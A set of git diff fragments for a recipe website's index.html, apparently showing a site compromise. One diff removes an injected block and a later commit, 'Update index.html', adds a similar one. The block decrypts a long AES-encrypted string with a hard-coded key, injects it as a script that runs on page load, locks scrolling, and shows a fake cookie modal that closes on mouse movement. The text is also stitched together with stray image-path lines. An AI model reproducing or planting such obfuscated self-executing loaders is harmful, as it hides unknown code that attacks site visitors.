-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18waWWvQHKUpd7BXgB5BBf2Uu/su85LkM8qcBwVZF6DzcVtPs4Ha5JShk6bzUbbFGnpfyJMura2udL57yVMjB2CDGZPH5otEP6j6IvWOGOGlC9muJfwCR96n1a7GezF/sUGsvW16fmZQttHxfZu1rKg/aE4Wna3PzpyAy52hvIsMPLiUjMn6m/yLfEh/YAGmdem7vIv0kohIOMh3UQc1XVq6/l+wkXpHPf2YvpVe8tydQEA97wZyBwnOTpnvGw7bMWsnlOG4gila3/50mlDHrT/b6XOU4XglrHOUykUnxSiOJQzQ1+V0ZVJ6aQ4OKbYcbv0ri6LipwjkH+dgf8W9uQnE872GPbdMhyizX+XsVYWdHYNvVThd13oi34JxrDh6LI2zG9f4R+6JQXn3/IABasYYBMdUw8A+oWl1KYOrx8QahsT3niKp/gMM2oeVBwDDz1F9VaJnO2euQmiw3ZEcERqD1rqB1A1CvEeDdYvsc/WVZUxzoZgYhA8H3C5cmrbZAChzC/moeYETmnLIbB5MLWF492uVIJGJLRPZMXoc6aIUV+RfwwluhNBY76xPEReGhO5rauc5R28QwYgdTRtpK5+FDX2kH6mbzOKSbmq3rPS7MIy8V2B8z4CRUwS6iGUEXsrELb75HiGgPGJcGwDAaXf4fPASZxBmPJzYafhz682S1B4qp/Je/6okv+HGybDfBQJwjvVQk1Y8IMI+vkv5qt5fYt76XOZi+Czi1eehP6WwEOSnXhKc74BmbN2f9/zugfi8tU9XPhAuffCZS8xTb1yE16UHpZuRQefiJPDuL1wIX16aVH9H7NFFfI6xr9fcblQwwUU0+rYH0tW1FngNmDBKh8e4Fn4RZdWJnIAWtMo/dW/1U1RHcWgACR1aGsjlSWmOY8zBywTbSP7TvN/gw6o/HvvVSPvoHcM58rXN8IWnf1O0KRmV5xPL0iUyue8PqVV0TzxbJM5QaHMwt2Orw85Q1ZEKj/GikQgBdKzE23RkRLOfVpHQIdN+40pKjqBvFmlRlyXvMZsCx4ctp2ZvocnvLjgyPGTLedu6lTHyEEvFu6QUSuDtE0s/3xG8c2tgpNW4LvtRXVKkmBHZ0Q+R50bVnKgdk6+q89Jbo9lW+5TQg2C8YUpUwSh4l8AsruLWtYcnIer8NXIhxvA0/vacsVVRchCa3huz8omWyg2mn5ykSYkIf/[base64]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[base64]/0S6C0B+EnNCQZR8LN5BNI9loxhNDxh8ObOKo8ES/NeRJM/Z0wd1u39IXH6T1r6XFtg8UsuK/vgceUzolag+t/E0kIjc0nBzBIkx9jG1uyyX5w8KZgjUQCMfaUb0w34Jw326mbh7iZWDMUMz0/HendFu6lxrZuKTbgKbNLl59kYHkiBTrh61oVb2XGwJrFp2IHT2uNT/JTyDZny4xMyjEJmixeWQ642qKVBE+OOaJjKlWzcRqUIYg1jaRZodALiJ+EiQ/VmTy/cLZ9eGh9noKF7uWPSd2v/Vk+jQZsPp70QfqVH6dMwHUzitgwhk4yKWSaZUbpx5ejCtVABF/uEzmYYs1i85WL3vfO5r0HNOQChsAa2skMg8p5mjC7uFUC5p7d8hE9PRrc1QAZk2nGXiWrnILF7PfpRgiM35F+0WnPtLcQvdVIHg4L/jd2LhVtbsDTfYM8QY6e+zP6HMsJv5e5D1ZBeccjP0vqnrIsr1et63x0gyHrgkIQb7i9rXl8yEHNF/EF0pYUywBq+DJ3BX9JvineJC6TBOIWIQjWRN5WO+cbrI0W/fb1lUFcx6LeterrduUOY6d6xC7lyg2ry9LFh5f92QiyQfnUV9Qxcj6buL9M7PV4c0/KOU3eceoxrNSpphciinVMVvXOYR8Y/y5t4WZNJqn5xOFtrM2xT51t0FJcvqhuUvWSvza46NVGoKAyaMDYc6e0btICQ1oJcYshgPas4jcJcVvzFlgdsqfyYlNgdKj3ycjm8H2pVTZStJJq8RP4N6pbvuBxKsU0LJad7PPTMfzBMfVPVxASqdDOPmAF/+w9`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Recipe Hearth</a>


==== commit 58a8d267: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -2,7 +2,7 @@
 <html lang="en">
 <head>
  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +12,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
  <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
@@ -71,6 +71,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
